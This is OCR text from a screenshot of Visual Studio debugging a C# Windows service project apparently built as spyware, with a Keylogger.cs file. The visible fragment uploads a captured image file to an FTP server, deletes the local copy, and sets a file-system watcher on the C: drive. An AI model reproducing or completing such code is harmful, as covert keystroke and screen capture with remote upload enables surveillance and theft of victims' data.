 StageprojectService (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [4040] StageprojectService.vshost. Lifecycle Events Thread: Stack Frame:
app.manifest StageprojectService* Keylogger.cs Methods.cs Program.cs Service1.cs
StageprojectService StageprojectService.Methods UploadFileToFTP(Bitmap image)
compu
Aa Entire Solution
80 ftp.UseBinary = true;
81 ftp.Method = WebRequestMethods.Ftp.UploadFile;
82
83 FileStream fs = File.OpenRead(localurl);
84 byte[] buffer = new byte[fs.Length];
85 fs.Read(buffer, 0, buffer.Length);
86 fs.Close();
87
88 Stream ftpstream = ftp.GetRequestStream();
89 ftpstream.Write(buffer, 0, buffer.Length);
90 ftpstream.Close();
91 File.Delete(localurl);
92 }
93 catch (Exception ex)
94 {
95 throw ex;
96 }
97 }
98 public static String GetTimestamp(DateTime value)
99 {
100 return ((Int32)(DateTime.UtcNow.Subtract(new DateTime(1970, 1, 1))).TotalSeconds).ToString();
101
102 }
103
104 public static void ComputeSomething()
105 {
106 int taskId = (int)Task.CurrentId;
107 Console.WriteLine("Task {0} running ", taskId);
108 Thread.Sleep(5000);
109 Console.WriteLine("Task {0} completed", taskId);
110 }
111
112 private static FileSystemWatcher myWatcher;
113 private static string DirPath = "c:/";
114 public static void fileMonitoring()
115 {
82 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 6:51 minutes
6:30min 6:40min 6:50min
Events
Process Memory (MB) GC Snapshot Private Bytes
39 39
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 96 Col 14 Ch 14 INS Publish
Rechercher sur le web et dans Windows
FRA
12:04
26/07/2016